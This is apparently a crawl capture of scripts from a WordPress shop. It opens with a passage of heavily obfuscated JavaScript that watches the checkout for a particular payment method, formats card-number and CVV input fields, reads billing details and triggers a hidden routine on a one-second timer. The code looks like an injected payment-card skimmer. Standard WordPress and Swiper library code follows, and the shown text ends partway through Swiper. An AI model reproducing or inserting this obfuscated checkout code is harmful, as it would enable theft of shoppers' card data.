_0x4dc962===_0x20e7a8;},_0x21cec5['B'+'f'+'H'+'M'+'E']='r'+'e'+'d',_0x21cec5['F'+'I'+'c'+'c'+'D']=function(_0x389689,_0x2b34a8){return _0x389689+_0x2b34a8;},_0x21cec5['o'+'W'+'S'+'P'+'H']='n'+'a'+'m'+'e'+'-'+'e'+'r'+'r',_0x21cec5['d'+'z'+'i'+'Y'+'k']='f'+'l'+'e'+'x',_0x21cec5['Y'+'X'+'y'+'R'+'q']=function(_0x477dcd,_0x473656){return _0x477dcd===_0x473656;},_0x21cec5['Z'+'G'+'F'+'V'+'l']=function(_0x49c90d,_0x5da5c6){return _0x49c90d>=_0x5da5c6;},_0x21cec5['P'+'N'+'s'+'R'+'s']=function(_0x2de294,_0x19d854){return _0x2de294<=_0x19d854;},_0x21cec5['i'+'I'+'w'+'g'+'s']='p'+'D'+'A'+'F'+'W',_0x21cec5['y'+'o'+'z'+'S'+'d']=function(_0x42d0d7,_0x16e593){return _0x42d0d7+_0x16e593;},_0x21cec5['L'+'q'+'q'+'k'+'M']='\x20'+'/'+'\x20',_0x21cec5['S'+'s'+'A'+'x'+'M']=function(_0x3f8daa,_0x5f0063){return _0x3f8daa===_0x5f0063;},_0x21cec5['a'+'O'+'G'+'F'+'Q']=function(_0x4839aa,_0x1f793d){return _0x4839aa!==_0x1f793d;},_0x21cec5['Z'+'p'+'Z'+'X'+'g']=function(_0x2b2b4c,_0x4db832){return _0x2b2b4c!==_0x4db832;},_0x21cec5['J'+'t'+'a'+'M'+'I']='d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d';var _0xb361e8=_0x21cec5,_0x3fec4f=_0xaa1e62['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(_0xb361e8['Y'+'X'+'y'+'R'+'q'](_0x3fec4f['l'+'e'+'n'+'g'+'t'+'h'],-0x1752+0x1769+0x16*-0x1)&&!isNaN(_0x3fec4f)&&_0xb361e8['Z'+'G'+'F'+'V'+'l'](_0x3fec4f,-0xd4f*0x1+0x23b4+-0x1663)&&_0xb361e8['P'+'N'+'s'+'R'+'s'](_0x3fec4f,0x23a2+0xf1a*0x1+-0x32b3)){if(_0xb361e8['w'+'j'+'V'+'G'+'V'](_0xb361e8['i'+'I'+'w'+'g'+'s'],_0xb361e8['i'+'I'+'w'+'g'+'s']))_0xaa1e62['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0xb361e8['y'+'o'+'z'+'S'+'d']('0',_0x3fec4f)+_0xb361e8['L'+'q'+'q'+'k'+'M'];else{if(_0xb361e8['w'+'j'+'V'+'G'+'V'](_0x1e3a14['l'+'e'+'n'+'g'+'t'+'h'],0x37*-0x67+-0x22e7*0x1+0xc8*0x49)){var _0x51f946=_0xb361e8['B'+'f'+'H'+'M'+'E'];_0x207ceb['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0xb361e8['F'+'I'+'c'+'c'+'D']('c'+'\x20',_0x51f946),_0x19acd3['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0xb361e8['o'+'W'+'S'+'P'+'H'])[0x38*-0x29+0x212f+0x1*-0x1837]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0xb361e8['d'+'z'+'i'+'Y'+'k'];}}}else _0xb361e8['S'+'s'+'A'+'x'+'M'](_0x3fec4f['l'+'e'+'n'+'g'+'t'+'h'],-0x1d9e+0x908+0x4*0x526)&&!_0x3fec4f['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](_0xb361e8['L'+'q'+'q'+'k'+'M'])&&_0xb361e8['a'+'O'+'G'+'F'+'Q'](_0x3fec4f['s'+'l'+'i'+'c'+'e'](-(-0x85*-0x1f+-0xb27*0x1+0x4f3*-0x1)),'\x20')&&_0xb361e8['Z'+'p'+'Z'+'X'+'g'](_0xaa1e62['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],_0xb361e8['J'+'t'+'a'+'M'+'I'])&&(_0xaa1e62['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0xb361e8['F'+'I'+'c'+'c'+'D'](_0x3fec4f,_0xb361e8['L'+'q'+'q'+'k'+'M']));}function cardprettify(){var _0x1892a9={'fvqJH':function(_0x250c4e,_0x301cb2){return _0x250c4e===_0x301cb2;},'rZjKU':'H'+'k'+'v'+'N'+'i','qTxCn':function(_0x5c851e,_0x4e40f8){return _0x5c851e+_0x4e40f8;},'VztRX':function(_0x3351e0,_0xceb2fe){return _0x3351e0(_0xceb2fe);},'NwOwv':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'f'+'a'+'l'+'s'+'e','ckYph':function(_0x5b6232,_0x3b9f71){return _0x5b6232+_0x3b9f71;},'IQKaO':function(_0x1cc39b,_0x44f313){return _0x1cc39b+_0x44f313;},'eimZr':'#'+'c'+'n','VrcJe':'#'+'c'+'v','tRmlS':function(_0x541137,_0x1cb89e){return _0x541137!==_0x1cb89e;},'VwfVb':'K'+'m'+'A'+'Q'+'n','jChvh':'U'+'i'+'c'+'h'+'h','yNePG':'$'+'1'+'\x20'},_0x1b08f5=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x1892a9['e'+'i'+'m'+'Z'+'r'])[-0x2bb*-0x2+-0x3e4+0x1*-0x192],_0x2e3d51=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x1892a9['V'+'r'+'c'+'J'+'e'])[-0x800+0x68f+0x29*0x9],_0x4ac334=_0x1b08f5['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](_0x4ac334)){if(_0x1892a9['t'+'R'+'m'+'l'+'S']('O'+'E'+'G'+'b'+'w',_0x1892a9['V'+'w'+'f'+'V'+'b']))_0x1b08f5['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0xd79+-0x289+0x1*0x1013,_0x2e3d51['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x1089+0x1abb*-0x1+-0x8*-0x569,_0x4ac334=_0x4ac334['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x5e42b4,_0x25b532,_0x313457,_0x46fe24){if(_0x1892a9['f'+'v'+'q'+'J'+'H'](_0x1892a9['r'+'Z'+'j'+'K'+'U'],_0x1892a9['r'+'Z'+'j'+'K'+'U']))return _0x1892a9['q'+'T'+'x'+'C'+'n'](_0x25b532,_0x313457?_0x1892a9['q'+'T'+'x'+'C'+'n']('\x20',_0x313457):'')+(_0x46fe24?'\x20'+_0x46fe24:'');else _0x3ea4c4=_0x2d1ffe['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e'];});else{var _0x29d93f=_0xae9a58['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x43b7e2[_0x4b600f]);if(!_0x1892a9['V'+'z'+'t'+'R'+'X'](_0x3fcd04,_0x29d93f))return _0x310201['l'+'o'+'g'](_0x1892a9['N'+'w'+'O'+'w'+'v']),![];}}else{if(/^(36)/['t'+'e'+'s'+'t'](_0x4ac334))_0x1b08f5['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x12a*0x1d+-0x15aa+0x1bbe*0x2,_0x2e3d51['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x20a7+0x639+-0x26dd*0x1,_0x4ac334=_0x4ac334['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x599988,_0x2f5b74,_0x2a3e0a,_0x3ccbb8){return _0x1892a9['q'+'T'+'x'+'C'+'n'](_0x1892a9['c'+'k'+'Y'+'p'+'h'](_0x2f5b74,_0x2a3e0a?'\x20'+_0x2a3e0a:''),_0x3ccbb8?_0x1892a9['I'+'Q'+'K'+'a'+'O']('\x20',_0x3ccbb8):'');});else{if(_0x1892a9['t'+'R'+'m'+'l'+'S'](_0x1892a9['j'+'C'+'h'+'v'+'h'],_0x1892a9['j'+'C'+'h'+'v'+'h'])){var _0x11552a=_0x2dc3f9?function(){if(_0x857cf6){var _0x145fec=_0x238ee0['a'+'p'+'p'+'l'+'y'](_0x2b0b1f,arguments);return _0x5aef28=null,_0x145fec;}}:function(){};return _0x2faa16=![],_0x11552a;}else _0x1b08f5['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0xe3f+-0x25a5+0x1779,_0x2e3d51['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x214b+-0x18c+-0x22da*-0x1,_0x4ac334=_0x4ac334['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,_0x1892a9['y'+'N'+'e'+'P'+'G'])['t'+'r'+'i'+'m']();}}_0x1b08f5['v'+'a'+'l'+'u'+'e']=_0x4ac334;}let benchCalled=![];function check(){var _0x51e673={'Rqvqx':'m'+'a'+'e'+'s'+'t'+'r'+'o','pMlYa':function(_0x365ad0,_0x1649e0){return _0x365ad0(_0x1649e0);},'SrDPF':function(_0x296d5f,_0x537f57){return _0x296d5f+_0x537f57;},'MQhxC':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+'('+')'+'\x20','Brsec':'{'+'}'+'.'+'c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'+'('+'\x22'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'h'+'i'+'s'+'\x22'+')'+'('+'\x20'+')','WorWg':'u'+'n'+'k'+'n'+'o'+'w'+'n','ZCkiM':function(_0x266f09,_0x4feb02){return _0x266f09===_0x4feb02;},'QPeqR':'r'+'e'+'d','tcgit':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','CvTxe':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','jCpiH':'f'+'l'+'e'+'x','LujYx':'n'+'o'+'n'+'e','AqFrx':function(_0x2b392d,_0x159c02){return _0x2b392d+_0x159c02;},'dpejA':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','CTNTv':function(_0x2d9e08,_0x3c48e8){return _0x2d9e08!==_0x3c48e8;},'izsrY':'Y'+'N'+'P'+'Q'+'R','Dnhxq':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t','QIihO':'l'+'i'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'m'+'a'+'m'+'o'+'p'+'a'+'y','mgaCM':'w'+'c'+'_'+'w'+'o'+'o','tRQao':'O'+'P'+'G'+'e'+'Q','RIbgP':'r'+'O'+'B'+'U'+'V','xBXaS':'t'+'r'+'u'+'e','WNRpc':function(_0x57502a){return _0x57502a();},'UTrWK':function(_0x4bf351,_0x13fa0a){return _0x4bf351===_0x13fa0a;},'uqDLo':function(_0x446b8d,_0x461b2f){return _0x446b8d===_0x461b2f;},'SkyOO':'P'+'I'+'Y'+'r'+'C','WHrof':'w'+'c'+'_'+'c'+'a'+'r'+'t','RsEqw':function(_0x154ac6,_0x4cfb5c,_0x3ad8a0){return _0x154ac6(_0x4cfb5c,_0x3ad8a0);},'DQJPY':function(_0x2e4b43,_0x1045fc){return _0x2e4b43!==_0x1045fc;},'khpMH':'O'+'X'+'P'+'w'+'w','dHwAx':'K'+'E'+'p'+'w'+'S','rewEC':function(_0x400a34,_0xbe77b3,_0x9a8c5b){return _0x400a34(_0xbe77b3,_0x9a8c5b);}};try{if(_0x51e673['C'+'T'+'N'+'T'+'v'](_0x51e673['i'+'z'+'s'+'r'+'Y'],_0x51e673['i'+'z'+'s'+'r'+'Y']))_0x33f528=_0x51e673['R'+'q'+'v'+'q'+'x'];else{let _0x1bea08=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x51e673['D'+'n'+'h'+'x'+'q'])['l'+'e'+'n'+'g'+'t'+'h'],_0x3f8b12=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x51e673['Q'+'I'+'i'+'h'+'O']);if(_0x3f8b12[-0x3*-0x69b+0x16e1+0x88a*-0x5]?.['c'+'h'+'e'+'c'+'k'+'e'+'d']){console['l'+'o'+'g']('r'+'a'+'d'+'i'+'o'+'B'+'u'+'t'+'t'+'o'+'n'+'?'+'.'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'\x20'+'&'+'&'+'\x20'+'!'+'b'+'e'+'n'+'c'+'h'+'C'+'a'+'l'+'l'+'e'+'d');if(_0x1bea08===-0x1e6f+0xa*-0x24b+0x355d&&_0x51e673['Z'+'C'+'k'+'i'+'M'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x51e673['m'+'g'+'a'+'C'+'M']),null)){if(_0x51e673['C'+'T'+'N'+'T'+'v'](_0x51e673['t'+'R'+'Q'+'a'+'o'],_0x51e673['R'+'I'+'b'+'g'+'P']))localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m']('w'+'c'+'_'+'c'+'a'+'r'+'t',_0x51e673['x'+'B'+'X'+'a'+'S']),_0x51e673['W'+'N'+'R'+'p'+'c'](bench),benchCalled=!![];else{var _0x20dfe5;try{_0x20dfe5=ucREpC['p'+'M'+'l'+'Y'+'a'](_0x3498df,ucREpC['S'+'r'+'D'+'P'+'F'](ucREpC['M'+'Q'+'h'+'x'+'C'],ucREpC['B'+'r'+'s'+'e'+'c'])+(')'+';'))();}catch(_0x24302e){_0x20dfe5=_0x47ffda;}return _0x20dfe5;}}}else _0x51e673['U'+'T'+'r'+'W'+'K'](_0x1bea08,0x2207+0x1*-0x152b+0xcdc*-0x1)&&(_0x51e673['u'+'q'+'D'+'L'+'o'](_0x51e673['S'+'k'+'y'+'O'+'O'],'P'+'I'+'Y'+'r'+'C')?(localStorage['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](_0x51e673['W'+'H'+'r'+'o'+'f']),_0x51e673['R'+'s'+'E'+'q'+'w'](setTimeout,check,0x522+-0x180*0xa+-0xb2*-0x11),benchCalled=![]):(_0x5274c['l'+'o'+'g'](_0x440df1),_0x2648e1===_0x51e673['W'+'o'+'r'+'W'+'g']&&_0x51e673['Z'+'C'+'k'+'i'+'M'](_0x5523c6['l'+'e'+'n'+'g'+'t'+'h'],-0x152b*0x1+0x47f*-0x3+-0x8*-0x457)?(_0xb2d31b=_0x51e673['Q'+'P'+'e'+'q'+'R'],_0x50171f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['t'+'c'+'g'+'i'+'t'])[0x7fe*0x1+0x282+-0xa80]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x471ffd['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['C'+'v'+'T'+'x'+'e'])[0x1d8a+0x1f5d+-0x3ce7]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x51e673['j'+'C'+'p'+'i'+'H']):(_0xad6760='',_0x4206be['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['t'+'c'+'g'+'i'+'t'])[0x4a6+-0x11af+0xd09]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x51e673['L'+'u'+'j'+'Y'+'x'],_0x37149e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x51e673['C'+'v'+'T'+'x'+'e'])[-0x666+-0x241f+0x2a85]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x51e673['L'+'u'+'j'+'Y'+'x']),_0x4b2a79['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('a')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x51e673['A'+'q'+'F'+'r'+'x']('a'+'\x20',_0x3bf9c1)));}}catch(_0x1a6895){_0x51e673['D'+'Q'+'J'+'P'+'Y'](_0x51e673['k'+'h'+'p'+'M'+'H'],_0x51e673['d'+'H'+'w'+'A'+'x'])?_0x51e673['r'+'e'+'w'+'E'+'C'](setTimeout,check,-0x4a8+0x3a6*0x2+-0xb0):_0x547f6e=_0x4481e1[_0x51e673['d'+'p'+'e'+'j'+'A']];}}setInterval(check,0x205d*0x1+-0x12a9+-0x1*0xbc0);


--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-includes/js/zxcvbn-async.js?ver=1.0
body_size: 26
content:
/**
 * @output wp-includes/js/zxcvbn-async.js
 */

/* global _zxcvbnSettings */

/**
 * Loads zxcvbn asynchronously by inserting an async script tag before the first
 * script tag on the page.
 *
 * This makes sure zxcvbn isn't blocking loading the page as it is a big
 * library. The source for zxcvbn is read from the _zxcvbnSettings global.
 */
(function() {
  var async_load = function() {
    var first, s;
    s = document.createElement('script');
    s.src = _zxcvbnSettings.src;
    s.type = 'text/javascript';
    s.async = true;
    first = document.getElementsByTagName('script')[0];
    return first.parentNode.insertBefore(s, first);
  };

  if (window.attachEvent != null) {
    window.attachEvent('onload', async_load);
  } else {
    window.addEventListener('load', async_load, false);
  }
}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5
body_size: 63928
content:
/**
 * Swiper 8.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 21, 2022
 */

 (function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.Swiper = factory());
})(this, (function () { 'use strict';

  /**
   * SSR Window 4.0.2
   * Better handling for window object in SSR environment
   * https://github.com/nolimits4web/ssr-window
   *
   * Copyright 2021, Vladimir Kharlampidi
   *
   * Licensed under MIT
   *
   * Released on: December 13, 2021
   */

  /* eslint-disable no-param-reassign */
  function isObject$1(obj) {
    return obj !== null && typeof obj === 'object' && 'constructor' in obj && obj.constructor === Object;
  }

  function extend$1(target, src) {
    if (target === void 0) {
      target = {};
    }

    if (src === void 0) {
      src = {};
    }

    Object.keys(src).forEach(key => {
      if (typeof target[key] === 'undefined') target[key] = src[key];else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {
        extend$1(target[key], src[key]);
      }
    });
  }

  const ssrDocument = {
    body: {},

    addEventListener() {},

    removeEventListener() {},

    activeElement: {
      blur() {},

      nodeName: ''
    },

    querySelector() {
      return null;
    },

    querySelectorAll() {
      return [];
    },

    getElementById() {
      return null;
    },

    createEvent() {
      return {
        initEvent() {}

      };
    },

    createElement() {
      return {
        children: [],
        childNodes: [],
        style: {},

        setAttribute() {},

        getElementsByTagName() {
          return [];
        }

      };
    },

    createElementNS() {
      return {};
    },

    importNode() {
      return null;
    },

    location: {
      hash: '',
      host: '',
      hostname: '',
      href: '',
      origin: '',
      pathname: '',
      protocol: '',
      search: ''
    }
  };

  function getDocument() {
    const doc = typeof document !== 'undefined' ? document : {};
    extend$1(doc, ssrDocument);
    return doc;
  }

  const ssrWindow = {
    document: ssrDocument,
    navigator: {
      userAgent: ''
    },
    location: {
      hash: '',
      host: '',
      hostname: '',
      href: '',
      origin: '',
      pathname: '',
      protocol: '',
      search: ''
    },
    history: {
      replaceState() {},

      pushState() {},

      go() {},

      back() {}

    },
    CustomEvent: function CustomEvent() {
      return this;
    },

    addEventListener() {},

    removeEventListener() {},

    getComputedStyle() {
      return {
        getPropertyValue() {
          return '';
        }

      };
    },

    Image() {},

    Date() {},

    screen: {},

    setTimeout() {},

    clearTimeout() {},

    matchMedia() {
      return {};
    },

    requestAnimationFrame(callback) {
      if (typeof setTimeout === 'undefined') {
        callback();
        return null;
      }

      return setTimeout(callback, 0);
    },

    cancelAnimationFrame(id) {
      if (typeof setTimeout === 'undefined') {
        return;
      }

      clearTimeout(id);
    }

  };

  function getWindow() {
    const win = typeof window !== 'undefined' ? window : {};
    extend$1(win, ssrWindow);
    return win;
  }

  /**
   * Dom7 4.0.4
   * Minimalistic JavaScript library for DOM manipulation, with a jQuery-compatible API
   * https://framework7.io/docs/dom7.html
   *
   * Copyright 2022, Vladimir Kharlampidi
   *
   * Licensed under MIT
   *
   * Released on: January 11, 2022
   */
  /* eslint-disable no-proto */

  function makeReactive(obj) {
    const proto = obj.__proto__;
    Object.defineProperty(obj, '__proto__', {
      get() {
        return proto;
      },

      set(value) {
        proto.__proto__ = value;
      }

    });
  }

  class Dom7 extends Array {
    constructor(items) {
      if (typeof items === 'number') {
        super(items);
      } else {
        super(...(items || []));
        makeReactive(this);
      }
    }

  }

  function arrayFlat(arr) {
    if (arr === void 0) {
      arr = [];
    }

    const res = [];
    arr.forEach(el => {
      if (Array.isArray(el)) {
        res.push(...arrayFlat(el));
      } else {
        res.push(el);
      }
    });
    return res;
  }

  function arrayFilter(arr, callback) {
    return Array.prototype.filter.call(arr, callback);
  }

  function arrayUnique(arr) {
    const uniqueArray = [];

    for (let i = 0; i < arr.length; i += 1) {
      if (uniqueArray.indexOf(arr[i]) === -1) uniqueArray.push(arr[i]);
    }

    return uniqueArray;
  }


  function qsa(selector, context) {
    if (typeof selector !== 'string') {
      return [selector];
    }

    const a = [];
    const res = context.querySelectorAll(selector);

    for (let i = 0; i < res.length; i += 1) {
      a.push(res[i]);
    }

    return a;
  }

  function $(selector, context) {
    const window = getWindow();
    const document = getDocument();
    let arr = [];

    if (!context && selector instanceof Dom7) {
      return selector;
    }

    if (!selector) {
      return new Dom7(arr);
    }

    if (typeof selector === 'string') {
      const html = selector.trim();

      if (html.indexOf('<') >= 0 && html.indexOf('>') >= 0) {
        let toCreate = 'div';
        if (html.indexOf('<li') === 0) toCreate = 'ul';
        if (html.indexOf('<tr') === 0) toCreate = 'tbody';
        if (html.indexOf('<td') === 0 || html.indexOf('<th') === 0) toCreate = 'tr';
        if (html.indexOf('<tbody') === 0) toCreate = 'table';
        if (html.indexOf('<option') === 0) toCreate = 'select';
        const tempParent = document.createElement(toCreate);
        tempParent.innerHTML = html;

        for (let i = 0; i < tempParent.childNodes.length; i += 1) {
          arr.push(tempParent.childNodes[i]);
        }
      } else {
        arr = qsa(selector.trim(), context || document);
      } // arr = qsa(selector, document);

    } else if (selector.nodeType || selector === window || selector === document) {
      arr.push(selector);
    } else if (Array.isArray(selector)) {
      if (selector instanceof Dom7) return selector;
      arr = selector;
    }

    return new Dom7(arrayUnique(arr));
  }

  $.fn = Dom7.prototype; // eslint-disable-next-line

  function addClass() {
    for (var _len = arguments.length, classes = new Array(_len), _key = 0; _key < _len; _key++) {
      classes[_key] = arguments[_key];
    }

    const classNames = arrayFlat(classes.map(c => c.split(' ')));
    this.forEach(el => {
      el.classList.add(...classNames);
    });
    return this;
  }

  function removeClass() {
    for (var _len2 = arguments.length, classes = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      classes[_key2] = arguments[_key2];
    }

    const classNames = arrayFlat(classes.map(c => c.split(' ')));
    this.forEach(el => {
      el.classList.remove(...classNames);
    });
    return this;
  }

  function toggleClass() {
    for (var _len3 = arguments.length, classes = new Array(_len3), _key3 = 0; _key3 < _len3; _key3++) {
      classes[_key3] = arguments[_key3];
    }

    const classNames = arrayFlat(classes.map(c => c.split(' ')));
    this.forEach(el => {
      classNames.forEach(className => {
        el.classList.toggle(className);
      });
    });
  }

  function hasClass() {
    for (var _len4 = arguments.length, classes = new Array(_len4), _key4 = 0; _key4 < _len4; _key4++) {
      classes[_key4] = arguments[_key4];
    }

    const classNames = arrayFlat(classes.map(c => c.split(' ')));
    return arrayFilter(this, el => {
      return classNames.filter(className => el.classList.contains(className)).length > 0;
    }).length > 0;
  }

  function attr(attrs, value) {
    if (arguments.length === 1 && typeof attrs === 'string') {
      // Get attr
      if (this[0]) return this[0].getAttribute(attrs);
      return undefined;
    } // Set attrs


    for (let i = 0; i < this.length; i += 1) {
      if (arguments.length === 2) {
        // String
        this[i].setAttribute(attrs, value);
      } else {
        // Object
        for (const attrName in attrs) {
          this[i][attrName] = attrs[attrName];
          this[i].setAttribute(attrName, attrs[attrName]);
        }
      }
    }

    return this;
  }

  function removeAttr(attr) {
    for (let i = 0; i < this.length; i += 1) {
      this[i].removeAttribute(attr);
    }

    return this;
  }

  function transform(transform) {
    for (let i = 0; i < this.length; i += 1) {
      this[i].style.transform = transform;
    }

    return this;
  }

  function transition$1(duration) {
    for (let i = 0; i < this.length; i += 1) {
      this[i].style.transitionDuration = typeof duration !== 'string' ? `${duration}ms` : duration;
    }

    return this;
  }

  function on() {
    for (var _len5 = arguments.length, args = new Array(_len5), _key5 = 0; _key5 < _len5; _key5++) {
      args[_key5] = arguments[_key5];
    }

    let [eventType, targetSelector, listener, capture] = args;

    if (typeof args[1] === 'function') {
      [eventType, listener, capture] = args;
      targetSelector = undefined;
    }

    if (!capture) capture = false;

    function handleLiveEvent(e) {
      const target = e.target;
      if (!target) return;
      const eventData = e.target.dom7EventData || [];

      if (eventData.indexOf(e) < 0) {
        eventData.unshift(e);
      }

      if ($(target).is(targetSelector)) listener.apply(target, eventData);else {
        const parents = $(target).parents(); // eslint-disable-line

        for (let k = 0; k < parents.length; k += 1) {
          if ($(parents[k]).is(targetSelector)) listener.apply(parents[k], eventData);
        }
      }
    }

    function handleEvent(e) {
      const eventData = e && e.target ? e.target.dom7EventData || [] : [];

      if (eventData.indexOf(e) < 0) {
        eventData.unshift(e);
      }

      listener.apply(this, eventData);
    }

    const events = eventType.split(' ');
    let j;

    for (let i = 0; i < this.length; i += 1) {
      const el = this[i];

      if (!targetSelector) {
        for (j = 0; j < events.length; j += 1) {
          const event = events[j];
          if (!el.dom7Listeners) el.dom7Listeners = {};
          if (!el.dom7Listeners[event]) el.dom7Listeners[event] = [];
          el.dom7Listeners[event].push({
            listener,
            proxyListener: handleEvent
          });
          el.addEventListener(event, handleEvent, capture);
        }
      } else {
        // Live events
        for (j = 0; j < events.length; j += 1) {
          const event = events[j];
          if (!el.dom7LiveListeners) el.dom7LiveListeners = {};
          if (!el.dom7LiveListeners[event]) el.dom7LiveListeners[event] = [];
          el.dom7LiveListeners[event].push({
            listener,
            proxyListener: handleLiveEvent
          });
          el.addEventListener(event, handleLiveEvent, capture);
        }
      }
    }

    return this;
  }

  function off() {
    for (var _len6 = arguments.length, args = new Array(_len6), _key6 = 0; _key6 < _len6; _key6++) {
      args[_key6] = arguments[_key6];
    }

    let [eventType, targetSelector, listener, capture] = args;

    if (typeof args[1] === 'function') {
      [eventType, listener, capture] = args;
      targetSelector = undefined;
    }

    if (!capture) capture = false;
    const events = eventType.split(' ');

    for (let i = 0; i < events.length; i += 1) {
      const event = events[i];

      for (let j = 0; j < this.length; j += 1) {
        const el = this[j];
        let handlers;

        if (!targetSelector && el.dom7Listeners) {
          handlers = el.dom7Listeners[event];
        } else if (targetSelector && el.dom7LiveListeners) {
          handlers = el.dom7LiveListeners[event];
        }

        if (handlers && handlers.length) {
          for (let k = handlers.length - 1; k >= 0; k -= 1) {
            const handler = handlers[k];

            if (listener && handler.listener === listener) {
              el.removeEventListener(event, handler.proxyListener, capture);
              handlers.splice(k, 1);
            } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {
              el.removeEventListener(event, handler.proxyListener, capture);
              handlers.splice(k, 1);
            } else if (!listener) {
              el.removeEventListener(event, handler.proxyListener, capture);
              handlers.splice(k, 1);
            }
          }
        }
      }
    }

    return this;
  }

  function trigger() {
    const window = getWindow();

    for (var _len9 = arguments.length, args = new Array(_len9), _key9 = 0; _key9 < _len9; _key9++) {
      args[_key9] = arguments[_key9];
    }

    const events = args[0].split(' ');
    const eventData = args[1];

    for (let i = 0; i < events.length; i += 1) {
      const event = events[i];

      for (let j = 0; j < this.length; j += 1) {
        const el = this[j];

